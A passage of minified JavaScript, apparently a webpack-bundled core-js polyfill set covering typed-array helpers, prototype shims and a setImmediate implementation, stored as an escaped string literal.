l(this)?this[E]:t}}),M)p[i]&&b(p[i],E,i);n.exports={NATIVE_ARRAY_BUFFER_VIEWS:R,TYPED_ARRAY_CONSTRUCTOR:I,TYPED_ARRAY_TAG:f&&E,aTypedArray:function(t){if(o(t))return t;throw _(\"Target is not a typed array\")},aTypedArrayConstructor:function(t){if(s(t)&&(!O||h(A,t)))return t;throw _(d(t)+\" is not a typed array constructor\")},exportTypedArrayMethod:function(t,n,r){if(a){if(r)for(var e in M)if((e=p[e])&&y(e.prototype,t))try{delete e.prototype[t]}catch(t){}T[t]&&!r||g(T,t,!r&&R&&w[t]||n)}},exportTypedArrayStaticMethod:function(t,n,r){var e,o;if(a){if(O){if(r)for(e in M)if((o=p[e])&&y(o,t))try{delete o[t]}catch(t){}if(A[t]&&!r)return;try{return g(A,t,!r&&R&&A[t]||n)}catch(t){}}for(e in M)!(o=p[e])||o[t]&&!r||g(o,t,n)}},isView:function(t){return!!l(t)&&(\"DataView\"===(t=v(t))||y(M,t)||y(C,t))},isTypedArray:o,TypedArray:A,TypedArrayPrototype:T}},function(t,n){t.exports=\"undefined\"!=typeof ArrayBuffer&&\"undefined\"!=typeof DataView},function(t,n,r){var e=r(3),o=r(35),i=r(18),u=r(36),c=r(47),f=(r=r(76),c(\"IE_PROTO\")),a=e.Object,p=a.prototype;t.exports=r?a.getPrototypeOf:function(t){var n=u(t);return o(n,f)?n[f]:(t=n.constructor,i(t)&&n instanceof t?t.prototype:n instanceof a?p:null)}},function(t,n,r){r=r(6),t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(n,r,e){var o=e(12),i=e(42),u=e(78);n.exports=Object.setPrototypeOf||(\"__proto__\"in{}?function(){var t,n=!1,r={};try{(t=o(Object.getOwnPropertyDescriptor(Object.prototype,\"__proto__\").set))(r,[]),n=r instanceof Array}catch(r){}return function(r,e){return i(r),u(e),n?t(r,e):r.__proto__=e,r}}():t)},function(t,n,r){var e=r(3),o=r(18),i=e.String,u=e.TypeError;t.exports=function(t){if(\"object\"==typeof t||o(t))return t;throw u(\"Can't set \"+i(t)+\" as a prototype\")}},function(t,n,r){var e=r(2),o=r(3);r=r(80);e({global:!0,bind:!0,enumerable:!0,forced:!o.setImmediate||!o.clearImmediate},{setImmediate:r.set,clearImmediate:r.clear})},function(n,r,e){var o,i,u=e(3),c=e(81),f=e(82),a=e(18),p=e(35),s=e(6),l=e(66),y=e(83),v=e(39),d=e(84),b=e(85),g=u.setImmediate,m=u.clearImmediate,h=u.process,x=u.Dispatch,O=u.Function,S=u.MessageChannel,j=u.String,w=0,A={},T=\"onreadystatechange\";try{o=u.location}catch(n){}function P(t){var n;p(A,t)&&(n=A[t],delete A[t],n())}function _(t){return function(){P(t)}}function E(t){P(t.data)}e=function(t){u.postMessage(j(t),o.protocol+\"//\"+o.host)},g&&m||(g=function(n){var r=y(arguments,1);return A[++w]=function(){c(a(n)?n:O(n),t,r)},i(w),w},m=function(t){delete A[t]},b?i=function(t){h.nextTick(_(t))}:x&&x.now?i=function(t){x.now(_(t))}:S&&!d?(S=(d=new S).port2,d.port1.onmessage=E,i=f(S.postMessage,S)):u.addEventListener&&a(u.postMessage)&&!u.importScripts&&o&&\"file:\"!==o.protocol&&!s(e)?(i=e,u.addEventListener(\"message\",E,!1)):i=T in v(\"script\")?function(t){l.appendChild(v(\"script\"))[T]=function(){l.removeChild(this),P(t)}}:function(t){setTimeout(_(t),0)}),n.exports={set:g,clear:m}},function(t,n){var r=Function.prototype,e=r.apply,o=r.bind,i=r.call;t.exports=\"object\"==typeof Reflect&&Reflect.apply||(o?i.bind(e):function(){return i.apply(e,arguments)})},function(n,r,e){var o=e(12),i=e(27),u=o(o.bind);n.exports=function(n,r){return i(n),r===t?n:u?u(n,r):function(){return n.apply(r,arguments)}}},function(t,n,r){r=r(12),t.exports=r([].slice)},function(t,n,r){r=r(25),t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},function(t,n,r){var e=r(13);r=r(3);t.exports=\"process\"==e(r.process)}],e.c=r,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:r})},e.r=function(t){\"undefined\"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:\"Module\"}),Object.defineProperty(t,\"__esModule\",{value:!0})},e.t=function(t,n){if(1&n&&(t=e(t)),8&n)return t;if(4&n&&\"object\"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(e.r(r),Object.defineProperty(r,\"default\",{enumerable:!0,value:t}),2&n&&\"string\"!=typeof t)for(var o in t)e.d(r,o,function(n){return t[n]}.bind(null,o));return r},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,\"a\",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p=\"\",e(e.s=0)}();";
